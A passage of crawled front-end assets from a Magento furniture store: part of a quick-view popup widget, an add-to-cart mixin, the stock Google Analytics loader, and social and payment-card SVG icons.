                    productUrl: '',
                    buttonText: '',
                    isEnabled: false,
                    baseUrl: '',
                    productImageWrapper: '',
                    productItemInfo: ''
                },

                _create: function () {
                    this.renderButton();
                    this._EventListener();
                },

                renderButton: function () {
                    var $widget = this,
                        id_product,
                        productImageWrapper = '.' + this.options.productImageWrapper,
                        productItemInfo = '.' + this.options.productItemInfo;
                    if ($widget.options.isEnabled == 1) {
                        $(productImageWrapper).each(
                            function () {

                                if ($(this).parents(productItemInfo).find('.actions-primary input[name="product"]').val() != '') {
                                    id_product = $(this).parents(productItemInfo).find('.actions-primary input[name="product"]').val();
                                }
                                if (!id_product) {
                                    id_product = $(this).parents(productItemInfo).find('.price-box').data('product-id');
                                }
                                if (id_product) {
                                    $(this).append('<div id="quickview-' + id_product + '" class="bss-bt-quickview"><a class="bss-quickview" data-quickview-url="' + $widget.options.productUrl + 'id/' + id_product + '" href="javascript:void(0);" ><span>' + $widget.options.buttonText + '</span></a></div>');
                                }
                            }
                        )
                    }
                },

                _EventListener: function () {
                    var $widget = this;
                    if ($widget.options.isEnabled == 1) {

                        $('a.mailto').click(
                            function (e) {
                                e.preventDefault();
                                window.top.location.href = $(this).attr('href');
                                return true;
                            }
                        );

                        $('body, #layer-product-list').on(
                            'contentUpdated',
                            function () {
                                $('.bss-bt-quickview').remove();
                                $widget.renderButton();
                            }
                        );

                        $(document).on(
                            'click',
                            '.bss-quickview',
                            function () {
                                var prodUrl = $(this).attr('data-quickview-url');
                                if (prodUrl.length) {
                                    $widget.openPopup(prodUrl);
                                }
                            }
                        );
                    }
                },

                openPopup: function (prodUrl) {
                    var $widget = this,
                        url = $widget.options.baseUrl + 'bss_quickview/index/updatecart';

                    if (!prodUrl.length) {
                        return false;
                    }

                    $.magnificPopup.open(
                        {
                            items: {
                                src: prodUrl
                            },
                            type: 'iframe',
                            closeOnBgClick: false,
                            scrolling: false,
                            preloader: true,
                            tLoading: '',
                            callbacks: {
                                open: function () {
                                    $('.mfp-preloader').css('display', 'block');
                                    $("iframe.mfp-iframe").contents().find("html").addClass("bss_loader");
                                },
                                beforeClose: function () {
                                    $('[data-block="minicart"]').trigger('contentLoading');
                                    $.ajax(
                                        {
                                            url: url,
                                            method: "POST"
                                        }
                                    );
                                },
                                close: function () {
                                    $('.mfp-preloader').css('display', 'none');
                                }
                            }
                        }
                    );
                }
            }
        );
        return $.bss.bss_config;
    }
);


--- FILE ---
content_type: image/svg+xml
request_url: https://cyron.com/static/frontend/bluesky/bluesky_outstock_funiture_06/en_US/Magenest_ImageGallery/images/facebook-svg.svg
body_size: 1247
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" width="48" height="48">
	<style>
		tspan { white-space:pre }
		.shp0 { fill: #3a5a98 } 
		.shp1 { fill: #345387 } 
		.shp2 { fill: #2e4d72 } 
		.shp3 { fill: #ffffff } 
	</style>
	<g id="Layer">
		<path id="Layer" class="shp0" d="M24.14 47.6C11.16 47.6 0.67 37.11 0.67 24.13C0.67 11.15 11.16 0.65 24.14 0.65C37.13 0.65 47.62 11.15 47.62 24.13C47.62 37.11 37.13 47.6 24.14 47.6Z" />
		<path id="Layer" class="shp1" d="M40.75 7.56C49.92 16.73 49.92 31.6 40.75 40.76C31.58 49.93 16.72 49.93 7.55 40.76L40.75 7.56Z" />
		<path id="Layer" class="shp2" d="M47.47 26.77L30.49 9.79L21.67 18.61L22.19 19.13L17.17 24.15L21.28 28.26L20.74 28.8L25.19 33.25L20.06 38.38L28.82 47.14C38.7 45.14 46.33 36.94 47.47 26.77Z" />
		<path id="Layer" class="shp3" d="M20.04 15.41C20.04 16.13 20.04 19.35 20.04 19.35L17.16 19.35L17.16 24.16L20.04 24.16L20.04 38.47L25.96 38.47L25.96 24.16L29.94 24.16C29.94 24.16 30.31 21.85 30.49 19.33C29.98 19.33 25.99 19.33 25.99 19.33C25.99 19.33 25.99 16.53 25.99 16.04C25.99 15.54 26.63 14.88 27.27 14.88C27.91 14.88 29.25 14.88 30.5 14.88C30.5 14.23 30.5 11.96 30.5 9.87C28.84 9.87 26.94 9.87 26.11 9.87C19.89 9.87 20.04 14.69 20.04 15.41Z" />
	</g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cyron.com/pub/media/wysiwyg/mastercar.svg
body_size: 1590
content:
<svg width="50" height="28" viewBox="0 0 50 28" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="50" height="28" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_25_5" transform="scale(0.02 0.0357143)"/>
</pattern>
<image id="image0_25_5" width="50" height="28" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://cyron.com/static/frontend/bluesky/bluesky_outstock_funiture_06/en_US/Magento_GoogleAnalytics/js/google-analytics.js
body_size: 922
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/* jscs:disable */
/* eslint-disable */
define([
    'jquery',
    'mage/cookies'
], function ($) {
    'use strict';

    /**
     * @param {Object} config
     */
    return function (config) {
        var allowServices = false,
            allowedCookies,
            allowedWebsites;

        if (config.isCookieRestrictionModeEnabled) {
            allowedCookies = $.mage.cookies.get(config.cookieName);

            if (allowedCookies !== null) {
                allowedWebsites = JSON.parse(allowedCookies);

                if (allowedWebsites[config.currentWebsite] === 1) {
                    allowServices = true;
                }
            }
        } else {
            allowServices = true;
        }

        if (allowServices) {
            (function (i, s, o, g, r, a, m) {
                i.GoogleAnalyticsObject = r;
                i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                    m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

            // Process page info
            ga('create', config.pageTrackingData.accountId, 'auto');

            if (config.pageTrackingData.isAnonymizedIpActive) {
                ga('set', 'anonymizeIp', true);
            }

            // Process orders data
            if (config.ordersTrackingData.hasOwnProperty('currency')) {
                ga('require', 'ec', 'ec.js');

                ga('set', 'currencyCode', config.ordersTrackingData.currency);

                // Collect product data for GA
                if (config.ordersTrackingData.products) {
                    $.each(config.ordersTrackingData.products, function (index, value) {
                        ga('ec:addProduct', value);
                    });
                }

                // Collect orders data for GA
                if (config.ordersTrackingData.orders) {
                    $.each(config.ordersTrackingData.orders, function (index, value) {
                        ga('ec:setAction', 'purchase', value);
                    });
                }

                ga('send', 'pageview');
            } else {
                // Process Data if not orders
                ga('send', 'pageview' + config.pageTrackingData.optPageUrl);
            }
        }
    }
});


--- FILE ---
content_type: image/svg+xml
request_url: https://cyron.com/pub/media/wysiwyg/paypal.svg
body_size: 1134
content:
<svg width="50" height="28" viewBox="0 0 50 28" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="50" height="28" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_11_2" transform="scale(0.02 0.0357143)"/>
</pattern>
<image id="image0_11_2" width="50" height="28" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://cyron.com/static/frontend/bluesky/bluesky_outstock_funiture_06/en_US/Bss_Quickview/js/add-to-cart-mixin.js
body_size: 1098
content:
define([
        'jquery',
        'mage/translate',
        'underscore',
        'Magento_Catalog/js/product/view/product-ids-resolver',
        'jquery-ui-modules/widget'
    ],
    function ($, $t, _, idsResolver) {
        'use strict';

        return function (catalogAddToCart) {
            $.widget('mage.catalogAddToCart', catalogAddToCart, {
                ajaxSubmit: function (form) {
                    var self = this,
                        productIds = idsResolver(form),
                        formData;
                    var link = self.element.context.baseURI;

                    $(self.options.minicartSelector).trigger('contentLoading');
                    self.disableAddToCartButton(form);
                    formData = new FormData(form[0]);

                    $.ajax({
                        url: form.attr('action'),
                        data: formData,
                        type: 'post',
                        dataType: 'json',
                        cache: false,
                        contentType: false,
                        processData: false,

                        /** @inheritdoc */
                        beforeSend: function () {
                            if (self.isLoaderEnabled()) {
                                $('body').trigger(self.options.processStart);
                            }
                        },

                        /** @inheritdoc */
                        success: function (res) {
                            var eventData, parameters;
                            $(document).trigger('ajax:addToCart', {
                                'sku': form.data().productSku,
                                'productIds': productIds,
                                'form': form,
                                'response': res
                            });

                            if (self.isLoaderEnabled()) {
                                $('body').trigger(self.options.processStop);
                            }

                            if (res.backUrl) {
                                eventData = {
                                    'form': form,
                                    'redirectParameters': []
                                };
                                // trigger global event, so other modules will be able add parameters to redirect url
                                $('body').trigger('catalogCategoryAddToCartRedirect', eventData);

                                if (eventData.redirectParameters.length > 0 &&
                                    window.location.href.split(/[?#]/)[0] === res.backUrl
                                ) {
                                    parameters = res.backUrl.split('#');
                                    parameters.push(eventData.redirectParameters.join('&'));
                                    res.backUrl = parameters.join('#');
                                }
                                res.backUrl = link;
                                self._redirect(res.backUrl);
                                return;
                            }

                            if (res.messages) {
                                $(self.options.messagesSelector).html(res.messages);
                            }

                            if (res.minicart) {
                                $(self.options.minicartSelector).replaceWith(res.minicart);
                                $(self.options.minicartSelector).trigger('contentUpdated');
                            }

                            if (res.product && res.product.statusText) {
                                $(self.options.productStatusSelector)
                                    .removeClass('available')
                                    .addClass('unavailable')
                                    .find('span')
                                    .html(res.product.statusText);
                            }
                            self.enableAddToCartButton(form);
                        },

                        /** @inheritdoc */
                        error: function (res) {
                            $(document).trigger('ajax:addToCart:error', {
                                'sku': form.data().productSku,
                                'productIds': productIds,
                                'form': form,
                                'response': res
                            });
                        },

                        /** @inheritdoc */
                        complete: function (res) {
                            if (res.state() === 'rejected') {
                                location.reload();
                            }
                        }
                    });
                }
            });

            return catalogAddToCart;
        };
    }
);


--- FILE ---
content_type: image/svg+xml
request_url: https://cyron.com/pub/media/wysiwyg/visa.svg
body_size: 1718
content:
<svg width="50" height="28" viewBox="0 0 50 28" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="50" height="28" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_25_6" transform="scale(0.02 0.0357143)"/>
</pattern>
<image id="image0_25_6" width="50" height="28" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cyron.com/static/frontend/bluesky/bluesky_outstock_funiture_06/en_US/Magenest_ImageGallery/images/pinterest-svg.svg
body_size: 1213
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 43 43" width="48" height="48">
	<style>
		tspan { white-space:pre }
		.shp0 { fill: #c8232c } 
		.shp1 { fill: #ffffff } 
	</style>
	<g id="Layer">
		<g id="Layer">
			<path id="Layer" class="shp0" d="M21.66 0.72C33.22 0.72 42.6 10.1 42.6 21.66C42.6 33.22 33.22 42.6 21.66 42.6C10.1 42.6 0.72 33.22 0.72 21.66C0.72 10.1 10.1 0.72 21.66 0.72Z" />
			<path id="Layer" class="shp1" d="M22.29 9.89C14.92 9.89 11.2 15.01 11.2 19.28C11.2 21.87 12.21 24.17 14.38 25.03C14.73 25.17 15.05 25.03 15.15 24.65L15.47 23.44C15.58 23.07 15.54 22.93 15.25 22.6C14.62 21.89 14.22 20.97 14.22 19.66C14.22 15.86 17.16 12.46 21.87 12.46C26.04 12.46 28.33 14.92 28.33 18.22C28.33 22.55 26.35 26.21 23.41 26.21C21.78 26.21 20.57 24.91 20.96 23.31C21.42 21.41 22.33 19.35 22.33 17.98C22.33 16.75 21.65 15.72 20.23 15.72C18.57 15.72 17.24 17.38 17.24 19.61C17.24 21.03 17.73 21.99 17.73 21.99L15.74 30.19C15.14 32.62 15.65 35.6 15.69 35.9C15.72 36.08 15.95 36.12 16.06 35.98C16.21 35.79 18.19 33.43 18.86 31.06C19.05 30.39 19.95 26.93 19.95 26.93C20.49 27.93 22.07 28.8 23.75 28.8C28.74 28.8 32.12 24.4 32.12 18.5C32.12 14.04 28.22 9.89 22.29 9.89Z" />
		</g>
	</g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cyron.com/pub/media/wysiwyg/amrican-express.svg
body_size: 1790
content:
<svg width="50" height="28" viewBox="0 0 50 28" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="50" height="28" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_25_3" transform="scale(0.02 0.0357143)"/>
</pattern>
<image id="image0_25_3" width="50" height="28" xlink:href="[data-uri]"/>
</defs>
</svg>
